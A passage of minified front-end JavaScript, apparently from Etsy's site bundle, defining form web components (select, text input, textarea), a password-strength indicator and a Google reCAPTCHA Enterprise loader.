h={VISIBLE_ERROR_TEXT:"error-text",ARIA_ERROR_TEXT:"js-clg-native-select-error-description",ERROR_ROOT:"error-msg",COMBOBOX:"combobox",LABEL:"label",LISTBOX:"listbox"};var p=new WeakMap;var f=new WeakMap;var g=new WeakMap;class _ extends s["default"]{static get htmlTag(){return"clg-native-select"}constructor(){super();a(this,f,{get:m,set:void 0});a(this,p,{get:v,set:void 0});r(this,"focus",(e=>{var t;null===(t=l(this,f))||void 0===t?void 0:t.focus(e)}));r(this,"blur",(()=>{var e;null===(e=l(this,f))||void 0===e?void 0:e.blur()}));a(this,g,{writable:true,value:()=>{var e,t;if(!l(this,p)||!l(this,f))return;if(this.label){let e=this.renderRoot.querySelector(`#${h.LABEL}`);if(!e){e=document.createElement("div");e.id=h.LABEL;e.classList.add("clg-native-select__label");e.setAttribute("aria-hidden","true");l(this,p).prepend(e)}e.textContent=this.label;l(this,f).setAttribute("aria-label",this.label);return}const n=this.renderRoot.querySelector(`#${h.LABEL}`);null===n||void 0===n?void 0:n.remove();l(this,f).removeAttribute("aria-label");const s=null===(e=document.querySelector(`#${this.labelledby}`))||void 0===e||null===(t=e.textContent)||void 0===t?void 0:t.trim();s&&l(this,f).setAttribute("aria-label",s)}});this.disabled=false;this.required=false}firstUpdated(){if(!l(this,f))return;const e=new MutationObserver((e=>{e.forEach((e=>{if(!l(this,f))return;"attributes"===e.type&&"disabled"===e.attributeName&&l(this,f).disabled!==this.disabled&&(this.disabled=l(this,f).disabled);"attributes"===e.type&&"required"===e.attributeName&&l(this,f).required!==this.required&&(this.required=l(this,f).required)}))}));e.observe(l(this,f),{attributes:true});this.onDisconnect((()=>{null===e||void 0===e?void 0:e.disconnect()}))}updated(e){super.updated(e);if(!l(this,f))return;e.has("disabled")&&(this.disabled?l(this,f).setAttribute("disabled","true"):l(this,f).removeAttribute("disabled"));if(e.has("required"))if(this.required){var t;null===(t=l(this,f))||void 0===t?void 0:t.setAttribute("required","true")}else{var n;null===(n=l(this,f))||void 0===n?void 0:n.removeAttribute("aria-required")}(e.has("label")||e.has("labelledby"))&&l(this,g).call(this);const s=this.renderRoot.querySelector(`#${h.ERROR_ROOT}`);let i=this.querySelector(`#${h.ARIA_ERROR_TEXT}`);if(this.invalid&&l(this,p)&&l(this,f)){var a;null===(a=l(this,f))||void 0===a?void 0:a.setAttribute("aria-invalid","true");if(this.invalidmsg){var o;s&&(s.hidden=false);if(!i){const e=document.createElement("span");e.id=h.ARIA_ERROR_TEXT;e.classList.add("wt-screen-reader-only");this.appendChild(e);i=e}null===(o=l(this,f))||void 0===o?void 0:o.setAttribute("aria-describedby",h.ARIA_ERROR_TEXT);const e=this.renderRoot.querySelector(`#${h.VISIBLE_ERROR_TEXT}`);i.hidden=false;i.textContent=this.invalidmsg;e&&(e.textContent=this.invalidmsg)}}else{var r,u;s&&(s.hidden=true);i&&(i.hidden=true);null===(r=l(this,f))||void 0===r?void 0:r.removeAttribute("aria-invalid");null===(u=l(this,f))||void 0===u?void 0:u.removeAttribute("aria-describedby")}}}function v(){return this.renderRoot.querySelector(".clg-native-select")}function m(){return this.querySelector("select")}r(_,"template",i["default"]);r(_,"properties",_.defineProperties({label:{type:String,reflect:true},invalid:{type:Boolean,reflect:true,converter:d},invalidmsg:{type:String},size:{type:String},disabled:{type:Boolean,reflect:true,converter:d},labelledby:{type:String},_smalllabels:{type:Boolean,reflect:true},required:{type:Boolean,reflect:true,converter:d}}))},93315:(e,t,n)=>{"use strict";n.d(t,{ClgSignal:()=>o});var s=n(25374);var i=n(10590);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-signal"}}a(o,"template",i["default"]);a(o,"requiredProperties",["variant","color"]);a(o,"properties",o.defineProperties({variant:{type:String},size:{type:String},color:{type:String}}))},66351:(e,t,n)=>{"use strict";n.d(t,{ClgSpinner:()=>o});var s=n(25374);var i=n(12515);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-spinner"}}a(o,"template",i["default"]);a(o,"properties",o.defineProperties({variant:{type:String,reflect:true},light:{type:Boolean,reflect:true}}))},12347:(e,t,n)=>{"use strict";n.d(t,{ClgTextButton:()=>o});var s=n(25374);var i=n(24436);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-text-button"}}a(o,"template",i["default"]);a(o,"requiredProperties",["variant"]);a(o,"properties",o.defineProperties({variant:{type:String},underline:{type:Boolean},size:{type:String},disabled:{type:Boolean},fillwidth:{type:Boolean}}))},77739:(e,t,n)=>{"use strict";n.d(t,{ClgTextInput:()=>P});var s=n(25374);var i=n(96972);var a=n(28596);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=h(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=h(e,t,"set");p(e,s,n);return n}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}const f={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakMap;var A=new WeakMap;var C=new WeakMap;var T=new WeakMap;var O=new WeakMap;var I=new WeakMap;var L=new WeakMap;var N=new WeakMap;var F=new WeakMap;class P extends s["default"]{static get htmlTag(){return"clg-text-input"}constructor(){super();o(this,T,{get:$,set:void 0});o(this,C,{get:q,set:void 0});o(this,A,{get:H,set:void 0});o(this,S,{get:U,set:void 0});o(this,w,{get:M,set:void 0});o(this,E,{get:B,set:void 0});o(this,y,{get:k,set:void 0});o(this,b,{get:x,set:void 0});o(this,m,{get:R,set:void 0});o(this,v,{get:D,set:void 0});o(this,g,{writable:true,value:void 0});o(this,_,{writable:true,value:["error-text"]});l(this,"focus",(e=>{this.updateComplete.then((()=>{var t;null===(t=u(this,v))||void 0===t?void 0:t.focus(e)}))}));l(this,"blur",(()=>{this.updateComplete.then((()=>{var e;null===(e=u(this,v))||void 0===e?void 0:e.blur()}))}));o(this,O,{writable:true,value:e=>{if(u(this,v)&&u(this,A)&&u(this,C)&&u(this,T)){e.preventDefault();u(this,v).type="password"===u(this,v).type?"text":"password";u(this,A).ariaPressed="text"===u(this,v).type?"true":"false";u(this,C).style.display="password"===u(this,v).type?"none":"block";u(this,T).style.display="password"===u(this,v).type?"block":"none"}}});o(this,I,{writable:true,value:e=>{var t,n;if(!(e instanceof HTMLInputElement))return;this.value=e.value;u(this,g).setFormValue(e.value);this.maxcharacters&&u(this,L).call(this,e.value);u(this,g).setValidity(null===(t=u(this,v))||void 0===t?void 0:t.validity,"invalid",e);u(this,g).setFormValue(this.value);null===(n=u(this,g).form)||void 0===n?void 0:n.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));this.updateComplete.then((()=>{this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}))}});o(this,L,{writable:true,value:e=>{if(!this.maxcharacters)return;let t=(0,a["default"])(e)||0;let n=`${t}`;if(t>this.maxcharacters){t=-1*(this.maxcharacters-t);n=`-${t}`}const s=this.renderRoot.querySelector("#character-count-visible");s&&(s.innerHTML=`${n}/${this.maxcharacters}`);const i=this.renderRoot.querySelector("#character-count-screen-reader");i&&(i.innerHTML=`${n} of ${this.maxcharacters} characters`)}});o(this,N,{writable:true,value:(e,t)=>{var n,s;if(!u(this,v))return;const i=(null===(n=u(this,v).getAttribute("aria-describedby"))||void 0===n||null===(s=n.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!i.includes(e))u(this,v).setAttribute("aria-describedby",i.concat(e).join(" "));else if(!t&&i.includes(e)){u(this,v).setAttribute("aria-describedby",i.filter((t=>t!==e)).join(" "));""===u(this,v).getAttribute("aria-describedby")&&u(this,v).removeAttribute("aria-describedby")}}});o(this,F,{writable:true,value:()=>{var e,t;if(!u(this,v))return;const n=this.querySelector('[slot="iconbefore"]');const s=this.querySelector('[slot="iconafter"]');const i=this.querySelector('[slot="helpertext"]');const a=this.querySelector('[slot="captiontext"]');const o=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const r=this.renderRoot.querySelector("#descriptions");if(!r)return;u(this,v).setAttribute("aria-describedby",((null===(t=u(this,v).getAttribute("aria-describedby"))||void 0===t?void 0:t.trim().split(" "))||[]).filter((e=>u(this,_).includes(e))).join(" "));r.innerHTML="";const l=new MutationObserver((()=>{u(this,F).call(this);null===l||void 0===l?void 0:l.disconnect()}));[i,a,n,s,...o].forEach((e=>{var t;if(!e)return;const n=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const s=e===i?"icon-before-screen-reader":e.id;const o=e===i?"icon-after-screen-reader":e.id;const c=e===i?"helper-text-screen-reader":e.id;const d=e===a?"caption-text-screen-reader":e.id;const h=Object.assign(document.createElement("div"),{helperId:c,captionId:d,iconbeforeid:s,iconafterId:o,innerHTML:n});r.appendChild(h);u(this,N).call(this,c||d,true);l.observe(e,{childList:true,subtree:true,characterData:true})}))}});d(this,g,this.attachInternals());this.size="base";this.type="text";this.hidelabel=false;this.disabled=false;this.invalid=false}connectedCallback(){super.connectedCallback();this.defaultValue=this.getAttribute("value")||this.value||"";this.initialCharacterCount=(0,a["default"])(this.defaultValue);u(this,g).setFormValue(this.defaultValue);"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("onbackground","dark")}checkValidity(){return u(this,g).checkValidity()}reportValidity(){return u(this,g).reportValidity()}get validity(){return u(this,g).validity}get validationMessage(){return u(this,g).validationMessage}get willValidate(){return u(this,g).willValidate}firstUpdated(){var e;if(u(this,v)){u(this,g).setValidity(u(this,v).validity,"invalid",u(this,v));this.type&&(u(this,v).type=this.type)}u(this,g).setFormValue(this.value,this.value);null===(e=u(this,g).form)||void 0===e?void 0:e.addEventListener("formdata",(e=>{this.name&&this.value&&e.formData.append(this.name,this.value)}));u(this,F).call(this)}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":u(this,I).call(this,n);break;case"PASSWORD_VISIBILITY_TOGGLE":u(this,O).call(this,e);break;case"SYNC_DESCRIPTIONS":u(this,F).call(this);break;default:}}updated(e){super.updated(e);u(this,v)&&Object.assign(u(this,v),{placeholder:this.placeholder,disabled:this.disabled,"aria-invalid":this.invalid,name:this.name,value:this.value||""});u(this,L).call(this,this.value||"");if(e.has("passwordinput")){var t,n;null===(t=u(this,v))||void 0===t?void 0:t.classList.add("clg-text-input__affix");null===(n=u(this,v))||void 0===n?void 0:n.classList.add("clg-text-input__affix--append-padding")}else{var s,i;null===(s=u(this,v))||void 0===s?void 0:s.classList.remove("clg-text-input__affix");null===(i=u(this,v))||void 0===i?void 0:i.classList.remove("clg-text-input__affix--append-padding")}if(e.has("labeltext")&&u(this,b)){var a,o;u(this,b).innerHTML=this.labeltext;null===(a=u(this,m))||void 0===a?void 0:a.setAttribute("for",this.labelfor);null===(o=u(this,v))||void 0===o?void 0:o.setAttribute("id",this.labelfor)}if(e.get("hidelabel")!==this.hidelabel&&u(this,m))if(this.hidelabel){var r;null===(r=u(this,m))||void 0===r?void 0:r.classList.add("clg-screen-reader-only")}else{var l;null===(l=u(this,m))||void 0===l?void 0:l.classList.remove("clg-screen-reader-only")}if(e.has("type")&&u(this,v)&&"email"===this.type){var c,d;null===(c=u(this,v))||void 0===c?void 0:c.setAttribute("autocomplete","email");null===(d=u(this,v))||void 0===d?void 0:d.setAttribute("inputmode","email")}if(e.has("required"))if(this.required){var h,p;null===(h=u(this,v))||void 0===h?void 0:h.setAttribute("aria-required","true");null===(p=u(this,v))||void 0===p?void 0:p.setAttribute("required","true")}else{var f,g;null===(f=u(this,v))||void 0===f?void 0:f.setAttribute("aria-required","false");null===(g=u(this,v))||void 0===g?void 0:g.setAttribute("required","false")}if(e.has("errortext")){const e=this.renderRoot.querySelector("#error-text");e&&(e.textContent=this.errortext||"")}if(u(this,v)&&this.invalid){if(this.errortext&&u(this,S)){u(this,S).hidden=false;u(this,v).setAttribute("aria-invalid","true");u(this,N).call(this,"error-text",true)}}else if(u(this,v)&&u(this,S)){u(this,S).hidden=true;u(this,v).setAttribute("aria-invalid","false");u(this,N).call(this,"error-text",false)}u(this,y)&&this.helpertext&&(u(this,y).hidden=!this.helpertext);u(this,E)&&this.captiontext&&(u(this,E).hidden=!this.captiontext);if(e.has("maxcharacters")&&u(this,w)){var _;const e="character-count";null===(_=u(this,w))||void 0===_?void 0:_.toggleAttribute("hidden",!this.maxcharacters);u(this,N).call(this,e,"number"===typeof this.maxcharacters)}e.has("describedby")&&e.get("describedby")!==this.describedby&&this.updateComplete.then((()=>{u(this,F).call(this)}))}}function D(){const e=this.renderRoot.querySelector("input");return e}function R(){const e=this.renderRoot.querySelector("#clg-label");return e}function x(){const e=this.renderRoot.querySelector("#clg-label-text");return e}function k(){const e=this.renderRoot.querySelector("#text-input-hint");return e}function B(){const e=this.renderRoot.querySelector("#text-input-caption");return e}function M(){const e=this.renderRoot.querySelector("#character-count");return e}function U(){return this.renderRoot.querySelector("#invalid-wrapper")}function H(){const e=this.renderRoot.querySelector("#password-button");return e}function q(){const e=this.renderRoot.querySelector("#password-open-icon");return e}function $(){const e=this.renderRoot.querySelector("#password-closed-icon");return e}l(P,"template",i["default"]);l(P,"formAssociated",true);l(P,"properties",P.defineProperties({disabled:{type:Boolean,reflect:true,converter:f},errortext:{type:String,reflect:true},helpertext:{type:Boolean,reflect:true,converter:f},captiontext:{type:Boolean,reflect:true,converter:f},labeltext:{type:String,reflect:true},labelfor:{type:String,reflect:true},hidelabel:{type:Boolean,reflect:true,converter:f},iconbefore:{type:Boolean,reflect:true,converter:f},iconafter:{type:Boolean,reflect:true,converter:f},passwordinput:{type:Boolean,reflect:true,converter:f},invalid:{type:Boolean,reflect:true,converter:f},optional:{type:Boolean,converter:f,reflect:true},required:{type:Boolean,converter:f,reflect:true},maxcharacters:{type:Number,reflect:true},placeholder:{type:String,reflect:true},value:{type:String,reflect:true},name:{type:String,reflect:true},defaultValue:{type:String,reflect:true},size:{type:String,reflect:true},prefix:{type:String},suffix:{type:String},type:{type:String,reflect:true},initialCharacterCount:{type:Number},describedby:{type:String,reflect:true}}));l(P,"delegatedEvents",["input","click","slotchange"])},65539:(e,t,n)=>{"use strict";n.d(t,{ClgTextLink:()=>o});var s=n(25374);var i=n(27680);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-text-link"}constructor(){super();this.size="base"}}a(o,"template",i["default"]);a(o,"properties",o.defineProperties({target:{type:String},link:{type:String},size:{type:String,reflect:true}}))},76539:(e,t,n)=>{"use strict";n.d(t,{ClgTextarea:()=>S});var s=n(84549);var i=n(52220);var a=n(28596);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=h(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=h(e,t,"set");p(e,s,n);return n}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var f=new WeakMap;var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;class S extends s.SignalElement{static get htmlTag(){return"clg-textarea"}constructor(){super();o(this,m,{get:T,set:void 0});o(this,v,{get:C,set:void 0});o(this,_,{get:A,set:void 0});o(this,f,{writable:true,value:void 0});o(this,g,{writable:true,value:["error-text","character-count"]});o(this,b,{writable:true,value:e=>{if(!(e instanceof HTMLTextAreaElement))return;u(this,f).setFormValue(e.value);this.value=e.value;this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}});o(this,y,{writable:true,value:e=>{var t,n;if(!this.maxcharacters)return;let s=(0,a["default"])(e)||0;let i=`${s}`;if(s>this.maxcharacters){s=-1*(this.maxcharacters-s);i=`-${s}`}const o=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#character-count-visible");o&&(o.innerHTML=`${i}/${this.maxcharacters}`);const r=null===(n=this.shadowRoot)||void 0===n?void 0:n.querySelector("#character-count-screen-reader");r&&(r.innerHTML=`${i} of ${this.maxcharacters} characters`)}});o(this,E,{writable:true,value:(e,t)=>{var n,s;if(!u(this,_))return;const i=(null===(n=u(this,_).getAttribute("aria-describedby"))||void 0===n||null===(s=n.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!i.includes(e))u(this,_).setAttribute("aria-describedby",i.concat(e).join(" "));else if(!t&&i.includes(e)){u(this,_).setAttribute("aria-describedby",i.filter((t=>t!==e)).join(" "));""===u(this,_).getAttribute("aria-describedby")&&u(this,_).removeAttribute("aria-describedby")}}});o(this,w,{writable:true,value:()=>{var e,t,n;if(!u(this,_))return;const s=this.querySelector('[slot="helper-text"]');const i=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const a=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#descriptions");if(!a)return;u(this,_).setAttribute("aria-describedby",((null===(n=u(this,_).getAttribute("aria-describedby"))||void 0===n?void 0:n.trim().split(" "))||[]).filter((e=>u(this,g).includes(e))).join(" "));a.innerHTML="";const o=new MutationObserver(((e,t)=>{u(this,w).call(this);t.disconnect()}));[s,...i].forEach((e=>{var t;if(!e)return;const n=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const i=e===s?"helper-text-screen-reader":e.id;const r=Object.assign(document.createElement("div"),{id:i,innerHTML:n});a.appendChild(r);u(this,E).call(this,i,true);o.observe(e,{childList:true,subtree:true,characterData:true})}));this.onDisconnect((()=>null===o||void 0===o?void 0:o.disconnect()))}});d(this,f,this.attachInternals());this.disabled=false;this.invalid=false;this.placeholder="";this.rows=1;this.autosize=false;this.defaultValue="";this.value="";this.withHelperText=false}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":u(this,b).call(this,n);break;case"SYNC_DESCRIPTIONS":u(this,w).call(this);break;default:}}templateRenderedCallback(){this.effect((()=>{u(this,w).call(this)}));this.effect((()=>{var e;const t=null!==(e=this.value)&&void 0!==e?e:"";u(this,f).setFormValue(t);u(this,y).call(this,t)}));this.effect((()=>{var e;null===(e=u(this,v))||void 0===e?void 0:e.classList.toggle("clg-screen-reader-only",this.hidelabel)}));this.effect((()=>{var e;u(this,E).call(this,"error-text",this.invalid);null===(e=u(this,_))||void 0===e?void 0:e.setAttribute("aria-invalid",this.invalid?"true":"false")}));this.effect((()=>{var e;const t="number"===typeof this.maxcharacters&&this.maxcharacters>-1;null===(e=u(this,m))||void 0===e?void 0:e.toggleAttribute("hidden",!t);u(this,E).call(this,"character-count",t)}))}focus(e){var t;null===(t=u(this,_))||void 0===t?void 0:t.focus(e)}blur(){var e;null===(e=u(this,_))||void 0===e?void 0:e.blur()}}function A(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("textarea");return t}function C(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#label");return t}function T(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#character-count");return t}l(S,"template",i["default"]);l(S,"formAssociated",true);l(S,"properties",{disabled:{type:Boolean,reflect:true},errortext:{type:String,reflect:true},withHelperText:{type:Boolean,reflect:true,attribute:"with-helper-text"},hidelabel:{type:Boolean,reflect:true},invalid:{type:Boolean,reflect:true},labeltext:{type:String,reflect:true},maxcharacters:{type:Number,reflect:true},optional:{type:Boolean,reflect:true},placeholder:{type:String},required:{type:Boolean,reflect:true},rows:{type:Number,reflect:true},small:{type:Boolean,reflect:true},value:{type:String},defaultValue:{type:String,attribute:"default-value"},autosize:{type:Boolean,reflect:true},initialCharacterCount:{type:Number,attribute:"initial-character-count"},describedby:{type:String,reflect:true}});l(S,"delegatedEvents",["input","slotchange"])},31114:(e,t,n)=>{"use strict";n.d(t,{ClgErrorEvent:()=>s});class s extends Event{constructor(){super("clg-error",{bubbles:true,cancelable:false,composed:true})}}},58098:(e,t,n)=>{"use strict";n.d(t,{ClgLoadEvent:()=>s});class s extends Event{constructor(){super("clg-load",{bubbles:true,cancelable:false,composed:true})}}},9504:(e,t,n)=>{"use strict";var s=n(22467);var i=n(50731);var a=n(28227);var o=n(12347);var r=n(23707);var l=n(66987);var u=n(59733);var c=n(76539);var d=n(77739);var h=n(65539);var p=n(93315);var f=n(9211);var g=n(63533);var _=n(66351);var v=n(5555);function m(){s.ClgBadge.define();v.ClgBanner.define();i.ClgButton.define();a.ClgIconButton.define();o.ClgTextButton.define();r.ClgFavoriteButton.define();l.ClgButtonGroup.define();u.ClgIcon.define();c.ClgTextarea.define();d.ClgTextInput.define();h.ClgTextLink.define();f.ClgNativeSelect.define();g.ClgNativeSelectOption.define();p.ClgSignal.define();_.ClgSpinner.define()}m()},11557:(e,t,n)=>{"use strict";n.d(t,{findClosestIntention:()=>s});function s(e,t,n="x-on:"){if(e.target instanceof HTMLElement||e.target instanceof SVGElement){var s;const i=`${n}${e.type}${null!==(s=null===t||void 0===t?void 0:t(e))&&void 0!==s?s:""}`;const a=e.target.closest(`[${CSS.escape(i)}]`);if(null!==a){const e=a.getAttribute(i);if(e)return{intention:e,target:a}}}return{}}const i=null&&["alt","ctrl","meta","shift"];function a(e){if(e instanceof KeyboardEvent){const t=i.filter((t=>e[`${t}Key`])).join(".");return`${t.length>0?".":""}${t}.${e.code.toLowerCase()}`}return""}},87266:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});const s=document.getElementsByTagName("meta");const i=function(e){let t;for(let n=0,i=s.length;n<i;n++){t=s[n];if(t.name===e)return t.content}};const a={dist:i("dist"),cssDist(e){if(this.dist){const t=`/ac/sasquatch/css/${e.replace(/(\.[^\.]+)$/,`.${this.dist}.current_link$1`)}`;return t}return`${i("css_dist_path")}/${e}`}};const o=a},66495:(e,t,n)=>{"use strict";n.d(t,{getPasswordDifficultyHtml:()=>l,getPasswordScore:()=>r});var s=n(36587);var i=n(62759);var a=n(10436);const o=6;function r(e,t,n){let s=0;const i=e&&n.includes(e)||t&&n.includes(t);if(0===n.length)return-1;if(n.length>=o){s+=1;i||(s+=1);/\W|_/g.test(n)&&(s+=1)}return s}function l(e){let t="";const n=(0,s["default"])("tips_strong_password");const a=(0,s["default"])("dont_use_previous_password");const o=(0,s["default"])("dont_use_name_or_email_in_password");const r=(0,s["default"])("use_8_characters");const l=(0,s["default"])("use_mix_of_numbers_and_symbols");let u="weakest-bar";let c=(0,s["default"])("weak_password");let d=true;switch(e){case 0:u="weakest-bar";c=(0,s["default"])("weak_password");d=true;break;case 1:u="weak-bar";c=(0,s["default"])("weak_password");d=true;break;case 2:u="better-bar";c=(0,s["default"])("better_password");d=true;break;case 3:u="strong-bar";c=(0,s["default"])("strong_password");d=false;break;default:return null}t=(0,i["default"])({progress:u,passwordQuality:c,showPasswordTips:d,tipsStrongPassword:n,dontUsePreviousPassword:a,dontUseEmailInPassword:o,useEightCharacters:r,useMixOfNumbersAndSymbols:l});const h=document.createElement("div");h.innerHTML=t;return h}function u(){const e=msg("tips_strong_password");const t=msg("dont_use_previous_password");const n=msg("dont_use_name_or_email_in_password");const s=msg("use_8_characters");const i=msg("use_mix_of_numbers_and_symbols");const a=passwordStrengthIndicatorTooltip({tipsStrongPassword:e,dontUsePreviousPassword:t,dontUseEmailInPassword:n,useEightCharacters:s,useMixOfNumbersAndSymbols:i});return a}function c(e){let t;const n=document.getElementById("passwordQuality");n&&(n.hidden=false);switch(e){case 0:t=msg("weak_password");break;case 1:t=msg("weak_password");break;case 2:t=msg("better_password");break;case 3:t=msg("strong_password");break;default:n&&(n.hidden=true);t="";break}n&&(n.innerHTML=t)}function d(){const e=document.getElementsByClassName("hide-show-password");for(let t=0;t<e.length;t++){const n=e[t];if(n){n.innerHTML=msg("show_password");n.onclick=h}}}function h(e){var t,n;const s=e.target;const i=(null===(t=s.parentNode)||void 0===t?void 0:t.querySelectorAll("input[type=password]")[0])||(null===(n=s.parentNode)||void 0===n?void 0:n.querySelectorAll("input[type=text]")[0]);if(!i)return;if("text"===i.type){i.type="password";s.innerHTML=msg("show_password")}else{i.type="text";s.innerHTML=msg("hide_password")}}},44837:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(42486);var i=n(88057);var a=n(55110);window.Etsy=window.Etsy||{};const o=window.Etsy;const r=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const u='.grecaptcha-badge[data-style="bottomright"]';const c=".js-recaptcha-load-error";const d={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function h(){const e={};const t="EtsyRenderRecaptcha1437762502";let n=false;let i;let o=false;const h=[];const p=[];const f=[];const g=function(e){if(!L(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const i=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const a={sitekey:t,action:s,theme:i,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const n=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(n)},"expired-callback"(t){const n=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(n)}};[...document.querySelectorAll(u)].forEach((e=>{e.style.display="none"}));let o=null;if("checkbox"===n||"checkbox_difficult"===n)o=window.grecaptcha.enterprise.render(e,a);else{if("invisible"!==n){e.style.display="none";return}{a["size"]="invisible";o=window.grecaptcha.enterprise.render(e,a);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(o);window.grecaptcha.enterprise.execute(o)}),0)};window.grecaptcha.enterprise.execute(o);e.addEventListener("recaptcha_expired",t)}}null!==o&&void 0!==o&&f.push(o)};const _=function(e){h.push(e)};i=_;const v=window[t]=function(){o=true;i=g;let e;while(h.length>0){e=h.shift();b(e)}let t;while(p.length>0){t=p.shift();t()}};function m(e){o?e():p.push(e)}function b(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;C(t,n,(()=>{"score"!==n&&[...e.parentNode.querySelectorAll(c)].forEach((e=>{e.classList.remove("wt-display-none")}))}));i(e)}))}function y(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<f.length;++e)window.grecaptcha.enterprise.reset(f[e])}function E(e){e&&b(e.querySelectorAll(r))}function w(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const n=e.dataset.sitekey;const i=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(n,{action:i}).then((n=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=n}));t(n)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:i}})}))}))}function S(n,s){const i=n.dataset.sitekey;if(e[i])w(n,s);else{window[t]=()=>{w(n,s);window[t]=v};C(i,"score")}}function A(){if(n||!window.document)return;n=true;b(O())}function C(n,s,i){if(!e[n]){const a=document.createElement("script");const o="score"===s?n:"explicit";const r="score"===s?"&badge=none":"";a.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${o}&hl=${T()}${r}`;a.setAttribute("defer","");i&&(a.onerror=i);document.body.appendChild(a);e[n]=true}}function T(){var e,t;const n=(null===(e=a["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=d[n];if(void 0!==s)return s;return"en"}function O(){return[...document.querySelectorAll(r)].filter((e=>I(e)&&L(e)))}function I(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function L(e){return"true"!==e.dataset.etsyLoaded}return{autoload:A,executeEnterpriseRecaptcha:w,renderRecaptcha:b,renderChildRecaptchas:E,resetRecaptchas:y,loadRecaptchaAndExecute:S,onRecaptchaLoaded:m}}if("object"!==typeof o.Recaptcha){o.Recaptcha=h();(0,i.onWindowLoaded)(o.Recaptcha.autoload)}const p=o.Recaptcha},88496:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e=false){if(e)return"ontouchend"in document;return i()}function i(){if(document.body&&document.body.className)return-1!==document.body.className.indexOf("is-touch");return false}},36712:(e,t,n)=>{"use strict";n.d(t,{default:()=>O});var s=n(36529);function i(e,t,n){t in 